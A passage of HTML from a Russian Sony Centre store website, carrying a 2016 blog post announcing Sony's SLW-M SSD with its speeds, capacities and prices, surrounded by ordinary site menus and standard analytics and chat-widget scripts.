				<a href="/contacts/#mag3">Sony Centre в МТРК "АФИМОЛЛ СИТИ"</a>
				<a href="/contacts/#mag4">Sony Centre в ТК "Времена Года"</a>
				<a href="/contacts/#mag5">Sony Centre в ТЦ "Кунцево Плаза"</a>
				<a href="/contacts/#mag6">Sony Centre в ТЦ "Авиапарк"</a>
				<p>Московская область</p>
				<a href="/contacts/#mag10">Sony Centre в ТК "МЕГА — ХИМКИ"</a>
				<a href="/contacts/#mag11">Sony Centre в ТЦ "ИРИДИУМ"</a>
				<a href="/contacts/#mag7">Sony Centre в ТК "МЕГА — Белая дача"</a>
				<a href="/contacts/#mag8">Sony Centre в ТЦ "Вегас"</a>
				<a href="/contacts/#mag9">Sony Centre в ТК "МЕГА — Теплый Стан"</a>
				<p>Санкт-Петербург</p>
				<a href="/contacts/#mag12">Sony Centre в ТPЦ "МЕГА ДЫБЕНКО"</a>
				<a href="/contacts/#mag13">Sony Centre в ТРЦ "МЕГА Парнас"</a>
				<a href="/contacts/#mag14">Sony Centre в ТPЦ "ЛЕТО"</a>
				<p>Казань</p>
				<a href="/contacts/#mag15">Sony Centre в ТК "МЕГА-КАЗАНЬ"</a>
			</div>
		</div>
        <!--div class="logo_phone inline_b_m">
            <div style="margin: 16px 0 7px;">
                <h5><span style="text-align:center;"><a href="/promo/" style="color:white; font-size:20px; ">Акции</a></span></h5>
            </div>
		</div-->
		<div class="korz inline_b_m">
			<div class="basket">
				<img src="/images/basket.png">
				<h5 class="color_cyan inline_b">Корзина</h5>
				 <span id="basket_info" class="color_cyan">
    0 позиций</span>


			</div>
			<div class="personal">
				<img src="/images/personal.png">
									<a class="inline_b" name="modal" href="#dialog">Войти</a>
							</div>
		</div>
                <div class="login_basket">
                    <div class="korz">
                    	<a href="/basket/">
                        <div class="basket">
                            <img src="/images/basket.png">
                            <h5 class="color_cyan inline_b">Корзина</h5>
                             <span id="basket_info" class="color_cyan">
    0 позиций</span>


                        </div>
                        </a>
                    </div>
                    <div class="korz_over">
                        <div class="basket">
                            <img src="/images/basket.png">
                            <h5 class="color_cyan inline_b">Корзина</h5>
                             <span id="basket_info" class="color_cyan">
    0 позиций</span>


                        </div>
                        <div class="basket_open">
                            <i class="fa fa-angle-down fa-2x color_grey_2"></i>
                            <div class="basket_item" id='miniBasket'>
                            <p><font class="errortext">Ваша корзина пуста</font></p>							
                            </div>
                                                    </div>
                    </div>
                    <div class="personal">
                        <img src="/images/personal.png">
							<h5 class="inline_b">Личный кабинет</h5>
                    </div>
                    <div class="personal_over"  >
                        <img class="pers_open" src="/images/personal.png">
                        <img class="pers_close" src="/images/personal-black.png">
													<a style="display:none;" name="modal" id="authOpener" href="#dialog">Войти</a>
						 <h5 class="inline_b" onclick="$('#authOpener').click();" >Личный кабинет</h5>
						                    </div>
                </div>
	</div>
            <div class="menu">
                <ul class="dropdown">	
						<li class="dropdown-top " id="bx_1847241719_2168">
		<a href="/katalog/playstation/">Sony Playstation</a>
	<style>.dropdown-top:hover #dd_{max-height:200px;}</style>
		<ul id="dd_2170" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2170">
			<a href="/katalog/igry-playstation-4/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/144/p8wyp72u1ib24rwbm92jga5q9jzi8l0m.png"></div></a>
		<a href="/katalog/igry-playstation-4/">Игры Playstation 4</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2171">
			<a href="/katalog/igry-playstation-5/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/b35/nts7u2tubsgdp18dw9331ilu1kn0bgk1.png"></div></a>
		<a href="/katalog/igry-playstation-5/">Игры Playstation 5</a>
	</li>
		</ul>
	</li>
		<li class="dropdown-top " id="bx_1847241719_2172">
		<a href="/katalog/audio/">Аудио</a>
	<style>.dropdown-top:hover #dd_2170{max-height:200px;}</style>
		<ul id="dd_2174" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2174">
			<a href="/katalog/besprovodnye-kolonki/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/dff/axz3wq7xpee5tzp0zvllib8jbv2wnn89.png"></div></a>
		<a href="/katalog/besprovodnye-kolonki/">Беспроводные колонки</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2176">
			<a href="/katalog/naushniki-i-garnitury/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/d5d/all7iv93tws2ut8yu89d67e8f0gqvkhs.png"></div></a>
		<a href="/katalog/naushniki-i-garnitury/">Наушники и гарнитуры</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2177">
			<a href="/katalog/yandeks-stantsii/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/6db/mdxgxrji6ia2fzzb6zm7cg40g1u5gfub.png"></div></a>
		<a href="/katalog/yandeks-stantsii/">Яндекс станции и Караоке</a>
	</li>
		</ul>
	</li>
		<li class="dropdown-top " id="bx_1847241719_2180">
		<a href="/katalog/tv-i-domashnie-kinoteatry/">ТВ и домашние кинотеатры</a>
	<style>.dropdown-top:hover #dd_2174{max-height:200px;}</style>
		<ul id="dd_2181" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2181">
			<a href="/katalog/aksessuary-dlya-tv/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/9e5/uibqz5x4gk7e7byhjn967mzmy2domkzv.png"></div></a>
		<a href="/katalog/aksessuary-dlya-tv/">Аксессуары для ТВ</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2182">
			<a href="/katalog/saundbary/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/235/lz6o10se9spe7z7f3u6zjckhxl49920v.png"></div></a>
		<a href="/katalog/saundbary/">Саундбары</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2183">
			<a href="/katalog/televizory/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/0e9/zycqzuci05f82b3r7vnr62v6h3p8qpd7.png"></div></a>
		<a href="/katalog/televizory/">Телевизоры </a>
	</li>
		</ul>
	</li>
		<li class="dropdown-top " id="bx_1847241719_2184">
		<a href="/katalog/foto/">Фото</a>
	<style>.dropdown-top:hover #dd_2181{max-height:200px;}</style>
		<ul id="dd_2185" class="dropdown-inside" style="text-align:center;" >
			<li class="dropdown_item" id="bx_1847241719_2185">
			<a href="/katalog/nositeli-informatsii/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/ce2/be5sk28msg5vjib9bhvcjmmvng4pber2.png"></div></a>
		<a href="/katalog/nositeli-informatsii/">Носители информации</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2186">
			<a href="/katalog/obektivy-i-aksessuary/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/8cb/98k4bmjqiqjzfyad1orarjznwz1hi94k.png"></div></a>
		<a href="/katalog/obektivy-i-aksessuary/">Объективы и аксессуары</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2187">
			<a href="/katalog/fotoapparaty/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/903/cty7za8jnrg308xtqptwfxnk2u3lqwb0.png"></div></a>
		<a href="/katalog/fotoapparaty/">Фотоаппараты</a>
	</li>
			<li class="dropdown_item" id="bx_1847241719_2188">
			<a href="/katalog/elementy-pitaniya/"><div class="image" style="height:85px;"><img style="max-height:75px;width:auto; max-width:100px;" src="/upload/iblock/416/tdnnw4mhz07672h2pohmmsztyz28rtqz.png"></div></a>
		<a href="/katalog/elementy-pitaniya/">Элементы питания</a>
	</li>
		</ul>
	</li>


				
                </ul>
            </div>
            <div id="mobile">
                <nav class="cbp-spmenu cbp-spmenu-left color_dark_grey" id="cbp-spmenu-s1">
				<li class="menu_list_m to_home"><a href="/">На главную</a></li>
						<li class="menu_list_m" id="bx_4145281613_1625">
		<p>ТВ и домашние кинотеатры<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1626">
		<a href="/katalog/televizory/">Телевизоры</a>
		</li>
			<li class="" id="bx_4145281613_1628">
		<a href="/katalog/domashnie-kinoteatry/">Домашние кинотеатры и саундбары</a>
		</li>
			<li class="" id="bx_4145281613_1627">
		<a href="/katalog/aksessuary-dlya-televizorov/">Аксессуары для телевизоров</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1604">
		<p>Смартфоны и аксессуары<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1609">
		<a href="/katalog/smartfony-xperia/">Смартфоны XPERIA</a>
		</li>
			<li class="" id="bx_4145281613_1610">
		<a href="/katalog/aksessuary-dlya-smartfonov/">Аксессуары для смартфонов</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1640">
		<p>Игровые консоли и аксессуары<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_2090">
		<a href="/katalog/playstation-5/">Playstation</a>
		</li>
			<li class="" id="bx_4145281613_2102">
		<a href="/katalog/igry-playstation-5/">Игры Playstation 5</a>
		</li>
			<li class="" id="bx_4145281613_1644">
		<a href="/katalog/igry-dlya-sony-playstation-sup-sup/">Игры Playstation 4</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1607">
		<p>Фото<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1615">
		<a href="/katalog/fotoapparaty-so-smennymi-obektivami/">Фотоаппараты со сменными объективами</a>
		</li>
			<li class="" id="bx_4145281613_1616">
		<a href="/katalog/obektivy-dlya-fotoapparatov/">Объективы для фотоаппаратов</a>
		</li>
			<li class="" id="bx_4145281613_1620">
		<a href="/katalog/aksessuary-dlya-fotoapparatov-so-smennymi-obektivami/">Аксессуары для фотоаппаратов со сменными объективами</a>
		</li>
			<li class="" id="bx_4145281613_1608">
		<a href="/katalog/kompaktnye-fotoapparaty/">Компактные фотоаппараты</a>
		</li>
			<li class="" id="bx_4145281613_1618">
		<a href="/katalog/aksessuary-dlya-kompaktnykh-fotoapparatov/">Аксессуары для компактных фотоаппаратов</a>
		</li>
			<li class="" id="bx_4145281613_1617">
		<a href="/katalog/nositeli-informatsii/">Носители информации</a>
		</li>
			<li class="" id="bx_4145281613_2127">
		<a href="/katalog/elementy-pitaniya/">Элементы питания</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1613">
		<p>Аудио<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1614">
		<a href="/katalog/muzykalnye-tsentry/">Музыкальные центры</a>
		</li>
			<li class="" id="bx_4145281613_1634">
		<a href="/katalog/besprovodnye-as/">Беспроводные АС</a>
		</li>
			<li class="" id="bx_4145281613_1624">
		<a href="/katalog/naushniki-i-garnitury/">Наушники и гарнитуры</a>
		</li>
			<li class="" id="bx_4145281613_1635">
		<a href="/katalog/mp3-pleery/">MP3-плееры</a>
		</li>
			<li class="" id="bx_4145281613_1632">
		<a href="/katalog/hi-fi-komponenty/">Hi-Fi компоненты</a>
		</li>
			<li class="" id="bx_4145281613_1637">
		<a href="/katalog/vinilovye-proigryvateli/">Виниловые проигрыватели</a>
		</li>
			<li class="" id="bx_4145281613_2077">
		<a href="/katalog/aksessuary-mp3/">Аксессуары</a>
		</li>
			<li class="" id="bx_4145281613_1638">
		<a href="/katalog/diktofony/">Диктофоны</a>
		</li>
			<li class="" id="bx_4145281613_2128">
		<a href="/katalog/yandeks-stantsiya/">Яндекс станция</a>
		</li>
			<li class="" id="bx_4145281613_2083">
		<a href="/katalog/avtomobilnaya-akkustika/">Автомобильная акустика</a>
		</li>
		</ul>
	</li>
		<li class="menu_list_m" id="bx_4145281613_1619">
		<p>Видео<i class="fa fa-angle-down"></i></p>
		
		<ul class="dropdown_m">
			<li class="" id="bx_4145281613_1889">
		<a href="/katalog/aksessuary-dlya-action-cam/">Аксессуары для Action cam</a>
		</li>
			<li class="" id="bx_4145281613_1623">
		<a href="/katalog/videokamery/">Видеокамеры</a>
		</li>
			<li class="" id="bx_4145281613_1622">
		<a href="/katalog/aksessuary-dlya-videokamer/">Аксессуары для видеокамер</a>
		</li>
		</ul>
	</li>
	                    
                </nav>
                <div class="top_mobile">
                    <div id="showLeft" class="color_dark_grey">
                        <div class="opacity_m"></div>
                        <img src="/images/menu-drop-m.png">
                    </div>
                    <div></div>
                    <div class="location_m menu_but_m">
                        <img style="cursor:pointer;" src="/images/location-m.png">
                        <p style="cursor:pointer;"></p>					
                    </div>
                                        	 <a onclick="$('#authOpener').click();">
                   	                    <div class="personal_m menu_but_m">
                        <img src="/images/personal-m.png">
                        <p>Кабинет</p>
                    </div>
                    </a>
                    <a href="/basket/">
                    <div class="korz_m menu_but_m">
                        <img src="/images/basket-m.png">
                        <p style="margin-bottom: 0px;">Корзина</p> <p class="cartCounter"> <span id="basket_info" class="color_cyan">
    0 позиций</span>


</p>
                    </div>
                    </a>
                    <div class="korz_over_m menu_but_m"></div>
                </div>
                <div class="logo_mobile">
                    <a href="/"><img src="/images/logo-m.png"></a>
                    <!--<p class='roistat-phone'>
						8(495) 229-39-99 					
					</p>-->
                </div>
<link rel="stylesheet" href="https://cdn.callbackkiller.com/widget/cbk.css">
		<div class="logo_phone inline_b_m" style="text-align:center;">
<!--<div style="margin: 5px 0 7px;">
	<a  href="https://api.whatsapp.com/send?phone=79037989672" rel="nofollow" target="_blank"><img src="https://avcentre.ru/include_areas/wht2.jpg"></a>
    <a  href="viber://add?number=79037989672" rel="nofollow" target="_blank"><img src="https://avcentre.ru/include_areas/viber2.jpg"></a>
    <a  href="tg://resolve?domain=79037989672" rel="nofollow" target="_blank"><img src="https://avcentre.ru/include_areas/teleg4.jpg"></a>
			</div>-->			
		</div>
				                <div class="search_mobile">
                   
                </div>
                
            </div>        </div>

<meta name="yandex-verification" content="a177589233ff38a2" />

    </header>


		<section   id="news_article" >	
		 
		 
		 
		 
		 
         
		         
                <div  class="news_art_position">
		
		<section   id="news_article" >	
		 
        <div  class="news_art_position">
		
		
	
	
		
		
	





 </div>
   
	
<div class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item">
<span itemprop="name"> Главная </span><meta itemprop="position" content="0" /></a></li><p>&nbsp;&#62;&nbsp;</p></ul><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/news/" title="Блог Sony Centre" itemprop="item">
<span itemprop="name"> Блог Sony Centre </span><meta itemprop="position" content="1" /></a></li><p>&nbsp;&#62;&nbsp;</p></ul>
			<p class="breadcrumbs_last" title="Sony представила новый накопитель SLW-M ">
				Sony представила новый накопитель SLW-M 
			</p></div><div class="relative">
			<h1 class="color_grey_4">Sony представила новый накопитель SLW-M </h1>
			<p class="news_date">01.02.2016</p>
			<p>Мы рады анонсировать первый интеллектуальный высокоскоростной внутренний твердотельный накопитель SSD серии SLW-M.<br />
<br />
Обладая скоростью в пять раз выше, чем у обычных жестких дисков, новый диск серии SLW-M отличается скоростями чтения и записи 560 и 530 Мб/с соответственно. Это позволяет сократить время загрузки компьютера и существенно повысить его производительность при выполнении, как рабочих, так и игровых задач.<br />
<br />
Новый накопитель SLW-M устойчив к внешним воздействиям и вибрации, что позволяет обеспечивать сохранность и безопасность важных данных.<br />
<br />
Предлагаемый в двух вариантах емкости — 240 Гбайт (SLW-MG2) и 480 Гбайт (SLW-MG4) — новый внутренний диск SSD SLW-M поступит в продажу в России с 1 февраля 2016. Ориентировочная стоимость: SLW-MG2 – 10 990 руб., SLW-MG4 – 18 990 руб.<br />
<br />
 </p>

</div>

<p><a href="/news/">Возврат к списку</a></p>

 </section>
 </div>
    </section>
<style>
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">

@media (min-width: 1199.98px) {

.dspl2 {
displa

</style>
<footer>
	<div id="footer">
		<div class="contact" style="text-align: center;">
			
			
			<span style="color: #f44536; font-size: 15px; padding-top: 15px;">Интернет-магазин: </span>
             <a class="nav-link" href="/oplata/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Оплата</a> / 
             <a class="nav-link" href="/dostavka/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Доставка</a> /
             <!--<a class="nav-link" href="/mycard/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Бонусная система</a>--> / 			 
             <a class="nav-link" href="/vozvrat/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Возврат товара</a> / 
			 <a class="nav-link" href="/installation/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Установка</a> / 
			 <a class="nav-link" href="/katalog/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Каталог товаров</a> / 
			 <a class="nav-link" href="/garantee/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Дополнительная гарантия</a>
           
				<br><br>
	
		<span style="color: #f44536; font-size: 15px; padding-top: 15px;">Покупателям: </span>
             <a class="nav-link" href="/news/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Новости</a> / 
             <a class="nav-link" href="/promo/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Акции</a> / 
             <a class="nav-link" href="/3d/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Виртуальный тур</a> / 
			 <a class="nav-link" href="/policy/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Политика конфиденциальности</a> 
			 
			 
			 
			 <br><br>
	
		<span style="color: #f44536; font-size: 15px; padding-top: 15px;">Sony Centre: </span>
             <a class="nav-link" href="/about/" style="color: #8f9799; font-size: 14px; text-decoration: none;">О компании</a> / 
             <a class="nav-link" href="/contacts/" style="color: #8f9799; font-size: 14px; text-decoration: none;">Контакты</a> / 
             <a class="nav-link" href="/katalog/vacant.php" style="color: #8f9799; font-size: 14px; text-decoration: none;">Вакансии</a>
				
				
				
				
	
						
			<div class="contact_social">
			    
			
				
			</div>
		</div>
		<div class="mobile_apps"><a href="https://avcentre.ru/about/site-rules.php">Правила использования сайта</a>&#160;&#160;&#160;<a href="https://avcentre.ru/about/privacy-policy.php">Политика конфидециальности</a>&#160;&#160;&#160;<a href="https://avcentre.ru/about/cookie-policy.php">Политика COOKIE</a>
<div class="contact_social">

				<a href="https://t.me/sonycentreru"><img src="https://avcentre.ru/include_areas/img/telegram1.png" style="width: 35px;"></a>
				<a href="https://vkontakte.ru/sonycentrerussia"><img src="https://avcentre.ru/include_areas/img/vk1.png" style="width: 35px;"></a>
				<a class="dspl2" href="https://api.whatsapp.com/send?phone=79037989672"><img src="https://avcentre.ru/include_areas/img/whatsapp1.png" style="width: 35px;"></a>
				
			    <!--<a  href="https://api.whatsapp.com/send?phone=79037989672" rel="nofollow" target="_blank"><i class="fa fa-whatsapp fa-lg"></i></a>
			    <a  href="https://www.instagram.com/sonycentreru/" rel="nofollow" target="_blank"><i class="fa fa-instagram fa-lg"></i></a>
				<a  href="https://www.youtube.com/channel/UCL77mxzvae39UVHV7Zr2KxQ" rel="nofollow" target="_blank"><i class="fa fa-youtube fa-lg"></i></a>
				<a  href="https://vkontakte.ru/sonycentrerussia" rel="nofollow" target="_blank"><i class="fa fa-vk fa-lg"></i></a>
				<a  href="https://www.facebook.com/SonyCentreRussia/" rel="nofollow" target="_blank"><i class="fa fa-facebook fa-lg"></i></a>
				<a  href="https://t.me/sonycentreru" rel="nofollow" target="_blank"><i class="fa fa-telegram fa-lg"></i></a>
				<a  href="https://twitter.com/av_centre_/" rel="nofollow" target="_blank"><i class="fa fa-twitter fa-lg"></i></a>-->
				<!--

				<a  href="#"><i class="fa fa-instagram fa-lg"></i></a>
				<a  href="#"><i class="fa fa-google-plus fa-lg"></i></a>-->
			</div>
			<div class="">
<br>
<span class="color_white" style="text-align:center;">Интернет-магазин Sony Centre: 8(495) 229-39-99 , av-centre@yandex.ru</span>
</div>        </div>
		
	</div>
</footer>

<div class="lowest_part">
	<div class="sony_store color_dark_blue inline_b">

		<p>© 2006-2025 - avcentre.ru: <a href="/contacts/" style="color: rgb(0,56,96); text-decoration:underline;">Фирменные магазины Sony Centre</a><br>
<span style="color: #999992;">ООО "Синтез-регион", ИНН: 5027151711</span></p>
<!--
<p>© 2006-2021 - avcentre.ru: <a href="/contacts/" style="color: rgb(0,56,96); text-decoration:underline;">Фирменные магазины Sony Centre</a><br>
<span style="color: #999992;">ООО "Синтез-рус", 123007, 2-ой Хорошевский пр., д.7 стр.13, ОГРН: 1097746241570</span></p>
-->
	</div>
	<div class="cards inline_b">
		<a  href="/oplata/"><img src="/images/visa2.png"></a>
<a  href="/oplata/"><img src="/images/mastercard2.png"></a>
<a  href="/oplata/"><img src="/images/maestro.png"></a>
<a  href="https://market.yandex.ru/shop/4996/reviews"><img src="/images/yandex.png"></a>	</div>
	<div class="batbko inline_b">
			</div>
</div>
   
<!-- reenter.ru -->
<!-- reenter.ru -->


<div class="mobile_call">
    <div style="width: 100%;">
        <a id="mobile_call_btn" href="tel:+74952293999">
            <img src="/images/icon_phone.png">
            <span style="margin-left: 5px; line-height: 25px;">Заказать по телефону<br/>+7(495)229-3-999</span>
        </a>
    </div>
</div>
<script src="/js/jquery-2.1.4.min.js"></script><script src="/js/loadingoverlay.js"></script>
<script src="/local/ajax/ajax_search.js?v=54"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6KLM7W');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1690373257219752"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768747474','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'1e81f82ffe94dfa8a968d620970897a3'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/catalog/kernel_main/kernel_main_v1.js?1742926158192226"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?168975437876433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?168975437814190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16903698919240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?169037311748309"></script>
<script type="text/javascript" src="/bitrix/js/socialservices/ss.js?16897543851419"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?169037323065670"></script>
<script type="text/javascript" src="/bitrix/js/arturgolubev.ecommerce/script_v2.js?1689754386851"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/dd.js','/bitrix/js/main/core/core_uf.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/core/core_tooltip.js','/bitrix/templates/.default/components/bitrix/main.userconsent.request/.default/user_consent.js','/bitrix/templates/.default/components/bitrix/sale.basket.basket.line/avcentre/script.js','/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/.default/components/bitrix/news/avcentre/bitrix/news.detail/.default/style.css','/bitrix/templates/.default/components/bitrix/breadcrumb/bc_new/style.css','/bitrix/templates/.default/components/bitrix/system.auth.form/real/style.css','/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css','/bitrix/templates/.default/components/bitrix/main.register/real/style.css','/bitrix/templates/.default/components/bitrix/main.userconsent.request/.default/user_consent.css','/bitrix/templates/.default/components/bitrix/sale.basket.basket.line/avcentre/style.css','/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket/style.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/bitrix/templates/.default/components/bitrix/catalog.section.list/sec_menu/style.css','/bitrix/templates/.default/components/bitrix/catalog.section.list/sec_menu_mob1/style.css','/bitrix/templates/catalog/template_styles.css']);</script>

<script type='text/javascript'>
            (function(){
                var widget_id = 'kouJJ2JKSd';
                var s = document.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = '//code.jivosite.com/script/widget/'+widget_id;
                var ss = document.getElementsByTagName('script')[0];
                ss.parentNode.insertBefore(s, ss);
            })();
        </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
